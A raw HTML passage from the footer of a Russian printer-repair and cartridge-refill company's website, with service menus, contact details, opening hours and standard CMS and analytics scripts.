																			<a href="/product/sharp/">Sharp</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/xerox/">Xerox</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/bumaga-dlya-orgtekhniki/">Бумага для оргтехники</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/fotobumaga/">Фотобумага</a>
																	</div>
							</div>
						</div>
																							</div>
													
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
							





		<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/services/">Услуги</a>
															</div>
						</div>
					</div>
																							
															<div class="wrap">
																	<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/remont-orgtekhniki-printerov-i-mfu/">Ремонт принтеров и МФУ</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/garantiynyy-remont-orgtekhniki/">Официальный сервисный центр </a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/obsluzhivanie-printerov-mfu/">Обслуживание принтеров, МФУ</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/">Заправка картриджей с выездом к заказчику</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/">Заправка картриджей в сервисном центре</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/dostavka-kartridzhey/">Доставка картриджей</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/zamena-printerov-i-mfu/">Замена лазерных принтеров и МФУ</a>
																	</div>
							</div>
						</div>
																							</div>
													
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/">Возможности</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/typograpy/">Оформление</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/buttons/">Кнопки</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/icons/">Иконки</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/elements/">Элементы</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
	 			</div>
				<div class="col-md-4 contact-block">
											<div class="row">
							<div class="col-md-9 col-md-offset-2">
								<span class="white_middle_text">Наши контакты<br>
<br>
</span>								<div class="info">
									<div class="row">
																															<div class="col-md-12 col-sm-4">
												<div class="blocks phones">
															
								<div class="phone">
								<i class="svg inline  svg-inline-phone colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>				
				<a href="tel:+78314197070">+7 (831) 419-70-70</a>
							</div>
																										<div class=" schedule">
									<br>
<span style="color: #ff0000;"> </span><b><span style="color: #ff0000;">30 декабря - 8.30 - 16.00</span></b><br>
<span style="color: #ff0000;"> </span><b><span style="color: #ff0000;">5,6,8,9 января - в дежурном режиме с 8:30-14:00</span></b><br>
<span style="color: #ff0000;"> </span><b><span style="color: #ff0000;">31 декабря, 1,2,3,4,7 января - Выходной день</span></b><br>
 &nbsp;<span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;"><br>
 </span></span><span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;">Пн.-Чт. 8.30 - 17.30</span><br>
 <span style="color: #000000;"> </span><span style="font-size: 10pt; color: #000000;"> </span><span style="font-size: 10pt; color: #000000;">&nbsp; &nbsp; &nbsp; &nbsp; Пт. 8.30 - 16.30<br>
 </span></span><span style="font-size: 9pt;"> <b><span style="color: #ff0000; font-size: 11pt;">сб,вс - выходной</span></b></span><span style="font-size: 9pt;"><b><span style="color: #ff0000; font-size: 11pt;"><br>
 </span></b></span>
&nbsp; &nbsp;<br>
 <a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a><br>
 <br>
 <br>
<div>
 <span style="color: #000000;"> </span>
</div>
 <br>
 <br>							</div>
																		</div>
											</div>
																																									<div class="col-md-12 col-sm-4">
												
		
												<div class="address blocks">
													<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							<span style="font-size: 9pt;"><span style="font-size: 11pt;">Нижний Новгород&nbsp;</span><br>
 <span style="font-size: 11pt;">
ул. Нестерова&nbsp;</span><br>
 <span style="font-size: 11pt;">
д.5 (офис - центр)</span><br>
 <span style="font-size: 11pt;">2 этаж, офис 5.<br>
 </span></span><br>
Контактные телефоны:&nbsp;<br>
 89202573222<br>
 89202574333&nbsp;<br>						</div>
					</div>
							
														</div>
																																									<div class="col-md-12 col-sm-4">
												
		
												<div class="email blocks">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>						<div>
							<a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a>						</div>
					</div>
							
														</div>
																			</div>
								</div>
							</div>
						</div>
									</div>
			</div>
		</div>
		<div class="row bottom-under">
			<div class="maxwidth-theme">
				<div class="col-md-12 outer-wrapper">
					<div class="inner-wrapper">
						<div class="copy-block">
							<div class="copy">
								&copy; 2025 Все права защищены.							</div>
							<div class="print-block"></div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/" target="_blank" rel="nofollow" title="Facebook">
					<i class="svg inline  svg-inline-fb" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.988,5.981L13.3,4a15.921,15.921,0,0,0-2.4.019,2.25,2.25,0,0,0-1.427.784A2.462,2.462,0,0,0,9,6.4C9,7.091,9,8.995,9,8.995L7,8.981v2.006l2,0.008v6l2.013,0v-6l2.374,0L13.7,8.979H11.012s0-2.285,0-2.509a0.561,0.561,0,0,1,.67-0.486C12.122,5.98,12.988,5.981,12.988,5.981Z"/>
</svg>
</i>				</a>
			</li>
							<li class="twitter">
				<a href="https://twitter.com/" target="_blank" rel="nofollow" title="Twitter">
					<i class="svg inline  svg-inline-tw" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.294,8.784s0.2-2.739,2.175-2.763c1.61-.02,1.916.686,1.916,0.686A3.662,3.662,0,0,0,15.7,6a2.046,2.046,0,0,1-.539,1.234A1.365,1.365,0,0,0,16,6.942a1.6,1.6,0,0,1-.879,1.017A9.089,9.089,0,0,1,13.769,12.8c-1.291,2.11-4.055,2.171-5.49,2.188a7.855,7.855,0,0,1-3.272-.922A6.935,6.935,0,0,0,8.159,13.4,15.331,15.331,0,0,1,6,11.68,2.219,2.219,0,0,0,6.782,11.6,11.26,11.26,0,0,1,5.006,9.233a2.933,2.933,0,0,0,.819.041S4.557,7.281,5.156,5.989A8.159,8.159,0,0,0,10.294,8.784Z"/>
</svg>
</i>				</a>
			</li>
							<li class="instagram">
				<a href="https://www.instagram.com/" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>				</a>
			</li>
							<li class="telegram">
				<a href="https://www.telegram.org/" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>				</a>
			</li>
							<li class="ytb">
				<a href="https://youtube.com/" target="_blank" rel="nofollow" title="YouTube">
					<i class="svg inline  svg-inline-yt" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14,16H7a4,4,0,0,1-4-4V8A4,4,0,0,1,7,4h7a4,4,0,0,1,4,4v4A4,4,0,0,1,14,16Zm2-8a2,2,0,0,0-2-2H7A2,2,0,0,0,5,8v4a2,2,0,0,0,2,2h7a2,2,0,0,0,2-2V8ZM9,8l4,2L9,12V8Z"/>
</svg>
</i>				</a>
			</li>
							<li class="odn">
				<a href="https://www.odnoklassniki.ru/" target="_blank" rel="nofollow" title="Одноклассники">
					<i class="svg inline  svg-inline-ok" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.5,10.99a3.5,3.5,0,1,1,3.518-3.5A3.508,3.508,0,0,1,10.5,10.99Zm0.008-5.034a1.519,1.519,0,1,0,1.535,1.518A1.528,1.528,0,0,0,10.505,5.956ZM7.491,11.079a6.074,6.074,0,0,1,1.119.542,4.382,4.382,0,0,0,1.887.395,5.828,5.828,0,0,0,1.964-.357,6,6,0,0,1,1.116-.565c0.221,0.008.583,0.373,0.521,1.318-0.035.538-1.018,0.761-1.363,0.968a2.284,2.284,0,0,1-.726.246s0.847,0.906,1.063,1.129a2.671,2.671,0,0,1,.948,1.278,1.342,1.342,0,0,1-1,1,4.485,4.485,0,0,1-1.4-1.12c-0.583-.557-1.115-1.069-1.115-1.069s-0.547.486-1.116,1.048a4.607,4.607,0,0,1-1.368,1.141,1.439,1.439,0,0,1-1.061-1.16A6.312,6.312,0,0,1,8.2,14.391,8.057,8.057,0,0,1,9,13.634a1.909,1.909,0,0,1-.638-0.208c-0.481-.267-1.511-0.547-1.484-1.043C6.9,11.87,7.035,11.079,7.491,11.079Z"/>
</svg>
</i>				</a>
			</li>
							<li class="gplus">
				<a href="https://plus.google.com/" target="_blank" rel="nofollow" title="Google Plus">
					<i class="svg inline  svg-inline-gp" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M19,12H17v2H15V12H13V10h2V8h2v2h2v2ZM6.5,16a5.5,5.5,0,1,1,4.43-8.734l-1.7,1.066A3.495,3.495,0,1,0,9.65,12H7V10h5v2H11.767A5.483,5.483,0,0,1,6.5,16Z"/>
</svg>
</i>				</a>
			</li>
							<li class="mail">
				<a href="https://my.mail.ru/" target="_blank" rel="nofollow" title="Mail.ru">
					<i class="svg inline  svg-inline-ml" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.753,10.434a2.386,2.386,0,0,0-2.429-2.407H10.275A2.375,2.375,0,0,0,7.964,10.64a2.319,2.319,0,0,0,2.305,2.537,2.47,2.47,0,0,0,2.487-2.439Zm-2.47-3.752A3.649,3.649,0,0,1,12.9,7.861v0a0.555,0.555,0,0,1,.531-0.606H13.5a0.607,0.607,0,0,1,.581.628l0,5.367a0.334,0.334,0,0,0,.558.308c0.824-.886,1.81-4.552-0.512-6.677a5.368,5.368,0,0,0-6.612-.543,5.363,5.363,0,0,0-1.672,6.268A4.963,4.963,0,0,0,12.036,15.3c0.958-.4,1.4.95,0.406,1.393A6.49,6.49,0,0,1,4.8,13.749,6.581,6.581,0,0,1,15.394,6.092c2.226,2.432,2.1,6.987-.075,8.758A1.509,1.509,0,0,1,12.883,13.7l-0.01-.383a3.574,3.574,0,0,1-2.59,1.126,3.885,3.885,0,0,1,0-7.759h0"/>
</svg>
</i>				</a>
			</li>
			</ul>
	<!-- /noindex -->
</div>						</div>
						<div class="clearfix"></div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</div>
</footer>		<div class="bx_areas">
					</div>
				

	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/search/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Найти">Найти</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
				<!-- noindex -->
	<div class="ajax_basket">
		<!--'start_frame_cache_PpQW5T'--><!--'end_frame_cache_PpQW5T'-->			<div class="fixed_wrapper">
								<div class="right_dok">
									<span class="link" title="Заказать звонок">
						<span class="animate-load" data-event="jqm" data-param-id="20" data-name="callback"><i class="svg inline  svg-inline-call" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .bccls-1 {
        fill: #969ba4;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="bccls-1" d="M14,9A7,7,0,0,0,7,2V0a9,9,0,0,1,9,9H14ZM12,9H10A3,3,0,0,0,7,6V4A5,5,0,0,1,12,9Zm2,4.053a0.507,0.507,0,0,0-.03-0.209,1.761,1.761,0,0,0-.756-0.526c-0.567-.318-1.145-0.626-1.7-0.954a2.049,2.049,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.139,2.139,0,0,1-.856-0.388A9.9,9.9,0,0,1,3.672,8.254,2.134,2.134,0,0,1,3.284,7.4c0-.537,1.8-1.421,1.8-2.026a2.045,2.045,0,0,0-.458-0.885C4.3,3.932,3.99,3.356,3.672,2.789a1.753,1.753,0,0,0-.528-0.755A0.5,0.5,0,0,0,2.935,2a4.427,4.427,0,0,0-1.384.308A2.617,2.617,0,0,0,.5,3.525,3.789,3.789,0,0,0-.011,5.373a7.646,7.646,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,9.714,16.788,16.788,0,0,0,6.28,14.483a9.3,9.3,0,0,0,1.742.825,7.672,7.672,0,0,0,2.608.685,3.8,3.8,0,0,0,1.851-.507A2.618,2.618,0,0,0,13.7,14.434,4.416,4.416,0,0,0,14,13.053Z"/>
</svg>
</i></span>
					</span>
								<span class="link" title="Задать вопрос">
					<span class="animate-load" data-event="jqm" data-param-id="18" data-name="question"><i class="svg inline  svg-inline-ask" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="ask" class="cls-1" d="M1898,414h-14a2,2,0,0,1-2-2V402a2,2,0,0,1,1.95-2,1.025,1.025,0,0,1,.22,0h13.69a1,1,0,0,1,.25.011A2,2,0,0,1,1900,402v10A2,2,0,0,1,1898,414Zm-11.47-12,4.49,4.482L1895.5,402h-8.97Zm11.47,0.5-6.17,6.173a1.26,1.26,0,0,1-1.63,0l-6.2-6.2V412h14v-9.5Z" transform="translate(-1882 -400)"/>
</svg>
</i></span>
				</span>
			</div>
					</div>
		</div>
	<!-- /noindex -->
			<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(62507674, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1767068897','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b3a13a0d37403ffcb206cefcaee8b1f3'});</script><script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/kernel_main/kernel_main_v1.js?1685454335311659"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?16854539212506"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.min.js?1549351816810"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.min.js?15493518161304"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_db.min.js?154935168810247"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?154935169311334"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?154209751984320"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?154209751922194"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/templates/aspro-allcorp2/js/jquery.actual.min.js','/bitrix/templates/aspro-allcorp2/js/jquery.fancybox.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.easing.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.appear.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.cookie.js','/bitrix/templates/aspro-allcorp2/vendor/bootstrap.js','/bitrix/templates/aspro-allcorp2/vendor/flexslider/jquery.flexslider.js','/bitrix/templates/aspro-allcorp2/vendor/jquery.validate.min.js','/bitrix/templates/aspro-allcorp2/js/jquery.uniform.min.js','/bitrix/templates/aspro-allcorp2/js/jquery-ui.min.js','/bitrix/templates/aspro-allcorp2/js/jqModal.js','/bitrix/templates/aspro-allcorp2/js/detectmobilebrowser.js','/bitrix/templates/aspro-allcorp2/js/matchMedia.js','/bitrix/templates/aspro-allcorp2/js/jquery.alphanumeric.js','/bitrix/templates/aspro-allcorp2/js/jquery.autocomplete.js','/bitrix/templates/aspro-allcorp2/js/jquery.mobile.custom.touch.min.js','/bitrix/templates/aspro-allcorp2/js/general.js','/bitrix/templates/aspro-allcorp2/js/custom.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro-allcorp2/components/bitrix/search.title/fixed/script.js','/bitrix/templates/aspro-allcorp2/js/jquery.inputmask.bundle.min.js','/bitrix/templates/aspro-allcorp2/components/bitrix/subscribe.edit/footer/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/aspro-allcorp2/css/bootstrap.css','/bitrix/templates/aspro-allcorp2/css/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/aspro-allcorp2/vendor/flexslider/flexslider.css','/bitrix/templates/aspro-allcorp2/css/jquery.fancybox.css','/bitrix/templates/aspro-allcorp2/css/theme-elements.css','/bitrix/templates/aspro-allcorp2/css/theme-responsive.css','/bitrix/templates/aspro-allcorp2/css/print.css','/bitrix/templates/aspro-allcorp2/css/animation/animate.min.css','/bitrix/templates/aspro-allcorp2/css/animation/animation_ext.css','/bitrix/templates/aspro-allcorp2/css/h1-normal.css','/bitrix/templates/.default/ajax/ajax.css','/bitrix/templates/aspro-allcorp2/css/width-3.css','/bitrix/templates/aspro-allcorp2/css/font-10.css','/bitrix/templates/aspro-allcorp2/styles.css','/bitrix/templates/aspro-allcorp2/template_styles.css','/bitrix/templates/aspro-allcorp2/css/responsive.css','/bitrix/templates/aspro-allcorp2/themes/10/colors.css','/bitrix/templates/aspro-allcorp2/bg_color/light/bgcolors.css','/bitrix/templates/aspro-allcorp2/css/custom.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','S_CALLBACK':'Заказать звонок','S_QUESTION':'Задать вопрос','S_ASK_QUESTION':'Задать вопрос','ERROR_INCLUDE_MODULE_DIGITAL_TITLE':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;','ERROR_INCLUDE_MODULE_DIGITAL_TEXT':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Артикул: 